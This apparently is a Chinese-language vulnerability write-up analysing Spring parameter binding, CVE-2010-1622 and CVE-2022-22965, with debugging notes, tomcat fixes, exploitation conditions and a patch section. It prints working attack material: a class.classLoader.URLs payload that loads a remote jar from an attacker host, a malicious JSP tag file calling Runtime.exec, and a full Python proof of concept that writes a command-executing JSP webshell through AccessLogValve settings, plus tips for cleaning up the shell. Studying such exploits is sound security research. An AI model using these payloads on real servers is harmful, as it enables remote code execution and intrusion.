
Id 和 name 有 get 和 set 方法,可以正常获取;number 为空,因为没有 set 方法;class 和 classLoader 也都没有 set 方法所有赋值失败。但出乎意料的是 names 没有 get 方法但赋值成功了(33333),这时需要打个断点调一下了。
前半部分的和前面调试参数绑定的流程相同,直到跟到 getLocalPropertyHandler 中,跟进看看内部的具体实现。

这里最后调用的是 CachedIntrospectionResults.getPropertyDescriptor 这个方法(最后发现图贴错了,重新补了一张,name 换了但不是重点)

在其中循环调用 buildGenericTypeAwarePropertyDescriptor,查找每个属性的 getter 和 setter,


按照之前调试的流程,一直跟进到 setPropertyValue,参数的绑定在这里面完成

在前面的 CachedIntrospectionResults.getPropertyDescriptor 中拿到了这个属性的 getter 和 setter,本应该判断是否有 setter 方法(isWriteable),然后进行参数的绑定,

但是在验证 isWriteable 之前,会先判断是不是数组类型,如果是的话就直接调用 Array.set 在底层赋值。
目前可公开的情报:
1.SpringMVC 支持嵌套的参数绑定
2.JavaBean 底层实现的时候能访问到 Object.class
3.class 这个属性存在对应的 getter
4.可以在没有 setter 的情况下可以修改数组变量的值在 tomcat 中的 WebappLoader 类继承了 URLClassLoader ,URLClassLoader 有一个方法 getURLs,可以返回一个数组。而 getURLs 方法在 TldLocationsCache 类(处理页面的 tld 标签库)中被调用,可以从 URL 数组中指定的目录去获取 tld 文件(运行远程获取)。
结合以上信息,在 CVE-2010-1622 中,攻击者可以控制 class.classLoader.URLs[],提交参数:
class.classLoader.URLs[0]=jar:http://attacker/spring-exploit.jar!/
接着在渲染 jsp 页面的时候,Spring 会通过 Jasper 中的 TldLocationsCache 类从 WebappClassLoader 中读取 url 参数并用来解析 TLD 文件,其中 spring-exploit.jar里面包含修改后的 spring-form.tld,而解析 tld 的过程中允许使用 jsp 语法,那么恶意的 spring-form.tld 可以在原 /META-INF/spring-form.tld 中替换 input tag:
<!-- <form:input/> tag -->
<tag-file>
<name>input</name>
<path>/META-INF/tags/InputTag.tag</path>
</tag-file>(input tag 会根据开发人员的定义,给参数默认赋值)
这样就指定了一个 tag 文件解析。同样,恶意的的 tag 文件也可以放在构造的 spring-exploit.jar 中
<%@ tag dynamic-attributes="dynattrs" %>
<%
j java.lang.Runtime.getRuntime().exec("calc");
%>经过这样的替换后,当开发者在 controller 中将任何一个对象绑定表单(一般的 web 应用中都会由),那么就可以通过构造 payload:
?class.classLoader.URLs[0]=jar:http://vsp/spring-exploit.jar!/
实现远程命令执行。
除此之外,需要是该应用启动后第一次的 jsp 页面请求即第一次渲染进行TldLocationsCache.init 才可以,否则无法将修改的 URLs 内容装载,也就无法加载我们恶意的 tld。
漏洞修复:
虽然是 spring 的漏洞,但 tomcat 也做了对应的修复,在 tomcat6.0.28 之后的版本把 getURLs 方法返回的值改成了 clone
6.0.28:
public URL[] getURLs() {
if (repositoryURLs != null) {
return repositoryURLs;
}之后:
public URL[] getURLs() {
if (repositoryURLs != null) {
return repositoryURLs.clone();
}至于 spring 的修复其实在之前 debug 的过程中已经能看到了,本地用的是 4.3.5 版本,在查找属性的 getter 和 setter 的时候,对 classLoader 进行了过滤。

-
CVE-2022-22965
在漏洞利用的前提中有一条有其重要,就是要使 jdk9+ 的版本(本地用 jdk11 进行调试),原因是在 java9 添加了 module 模块,而 CVE-2022-22965 就是利用了这个模块实现了 CVE-2010-1622 的绕过,但与其说是绕过,更不如说是攻击方式的拓展。
前面提到过,getBeanInfo 能获得属性的原因是有对应的 getter,在 jdk9 以后的 java.lang.Class 中,发现 getModule 方法,

在 jdk9+ 的 Class.class 中也可以看到:

而在这个 module 类中,也存在一个 ClassLoader 类型的属性,并且存在对应的 getter ,


那么现在 spring 过滤 classLoader 的修复已经是被绕过了,但在 tomcat6.0.28 之后因为 getUrls 的修复,之前的利用方式也无法使用。而在这个漏洞中 getshell 的方式和之前 Apache Struts 曾经曝出过的远程代码执行(CVE-2014-0094)相似,通过修改 Tomcat 的日志设置(通过AccessLogValve)来写入恶意文件。
到 CVE-2014-0094 在 msf 中已经集成,看一下 poc,

对应 http 报文填充的内容:

不过后续是直接将 ?dump 进去


看一下 CVE-2022-22965 的 poc,这里利用了 pattern 来写?
headers = {"suffix":"%>//",
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
}
data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
try:
requests.post(url,headers=headers,data=data,timeout=15,allow\_redirects=False, verify=False)
shellurl = urljoin(url, 'tomcatwar.jsp')
shellgo = requests.get(shellurl,timeout=15,allow\_redirects=False, verify=False)
if shellgo.status\_code == 200:
print(f"Vulnerable,shell ip:{shellurl}?pwd=j&cmd=whoami")
except Exception as e:
print(e)
pass
其中将 url 解码后,看一下每个参数的赋值:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
看一下每个参数在 tomcat 中对应的定义:
directory 将放置此 Valve 创建的日志文件的目录的绝对或相对路径名。如果指定了相对路径,则将其解释为相对于 $CATALINA_BASE。如果未指定目录属性,则默认值为“logs”(相对于 $CATALINA_BASE)。 prefix 添加到每个日志文件名称开头的前缀。如果未指定,默认值为“access_log”。 suffix 添加到每个日志文件名称末尾的后缀。如果未指定,则默认值为“”(长度为零的字符串),表示不会添加后缀。 fileDateFormat 允许在访问日志文件名中自定义时间戳。每当格式化的时间戳更改时,文件就会轮换(rotated)。默认值为 .yyyy-MM-dd。如果您希望每小时轮换一次,则将此值设置为.yyyy-MM-dd.HH。日期格式将始终使用 locale 进行本地化en_US。pattern 一种格式布局,用于标识要记录的请求和响应中的各种信息字段,或者选择标准格式的 common单词combined。有关配置此属性的更多信息,请参见下文。下面就是通过 debug 分析一下 poc 成功执行的原因了,先打一发 payload 过去,重点看 setPropertyValue 的过程

在 getPropertyAccessorForPropertyPath 中迭代解析参数

重点看每次反射获取方法时调用的 class,module 前面的之前已经调过了:
classLoader:

resources:(注意这里已经开始修改 tomcat 中的属性了)

context:(这里是一个 StandardContext 的上下文)


而 StandardContext 类继承自 ContainerBase,payload 中通过 parent 获得:

到现在为止,能做到覆盖 ContainerBase 的属性了,payload 中选择了 pipeline 属性,

接着是 first,first 变量是一个 Valve 类型的接口,也就是说这里能修改继承这个接口的类中的属性,

最后修改了 AccessLogValve 这个类中的属性。

AccessLogValve 用来记录访问日志 access_log。Tomcat 的 server.xml 中默认配置了 AccessLogValve,所有部署在 Tomcat 中的 Web 应用均会执行该 Valve。对照前面 tomcat 对其中属性的定义,已经可以控制日志后缀名,文件名称,存放位置等属性。(在 server.xml 中定义)

本来 log 内容以 pattern 的格式填充,而 payload 中直接进行了覆盖,从而写进去了?。
还有一个问题就是为什么要加一个 fileDateFormat,目的是触发 tomcat 切换日志。看一下 AccessLogValve 的 rotatable 属性。

用于确定是否应发生日志轮换的标志。如果设置为 false,则永远不会轮转此文件并忽略 fileDateFormat。默认值:true

意思就是说,当这个值为 true 的时候,tomcat 会根据时间的变换而自动生成新的文件,避免所有的日志从 tomcat 运行开始都写在一个文件中。如下:
再看一下执行这个过程的代码实现:

其中 fileDateFormat 的初始化:

那么如果在程序运行时把 fileDateFormat 改为空,就会导致 toDate 为空,进入 if 语句并打开新的 log 文件。
跟进一下 open 的实现流程,也能和前面传入的属性对应。

到现在已经实现了任意文件的写入,但是要写?的话还是有些问题要解决。
在 tomcat 的比较新的版本中,无法在 URL 中携带
<,{等特殊字符,但在 AccessLogValve 的输出方式支持 Apache HTTP Server 日志配置语法模型,可以通过占位符写入特殊字符。%{xxx}i 请求headers的信息
%{xxx}o 响应headers的信息
%{xxx}c 请求cookie的信息
%{xxx}r xxx是ServletRequest的一个属性
%{xxx}s xxx是HttpSession的一个属性 -
漏洞复现
github 上拉一个:https://github.com/fengguangbin/spring-rce-war
把 stupidRumor_war.war 放到 tomcat 的 webapps 中,试一下任意文件写入:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=success&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=D%3A%5Cenvironment%5Capache-tomcat%5Capache-tomcat-8.5.73%5Cwebapps%5Ctmp&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

但是这个 payload 还是存在一些问题,首先是初次写入后无法修改写入文件的位置,然后就是每次访问都会向?中添加内容(图中的两个 success)。
根据我们前面的分析,出现这种情况的原因是没有触发 rotata,因为两次传入的 fileDateFormat 都为空,equal 的时候自然就会相等,从而无法生成新的日志。
解决方法就是如果要修改?的位置,让 fileDateFormat 和上次不一样就行,可以通过 "fileDateFormat + prefix".jsp 的格式拼接出文件名。
而对于重复添加内容,可以在 webshell 末尾添加 <!-- 把后面的内容注释掉。
-
利用限制
- JDK9 或以上版本系列(存在 module 属性)
- Spring 框架或衍生的 SpringBoot 等框架,版本小于 v5.3.18 或 v5.2.20(支持参数绑定机制)
- Spring JavaBean 表单参数绑定需要满足一定条件
- 以 war 包的形式部署在 Tomcat 容器中,且日志记录功能开启(默认状态)
漏洞利用的关键点是利用 module 属性加载 org.apache.catalina.loader.ParallelWebappClassLoader 这个 classLoader,

将利用链的挖掘转移到了 tomcat 中,再通过修改其中的一系列属性 getshell。
但如果 web 应用是以 jar 包的形式部署(比较常见),那么 classLoader 就会被解析成 org.springframework.boot.loader.LaunchedURLClassLoader,无法继续利用 tomcat 的属性。
-
补丁分析
Spring(5.3.18):
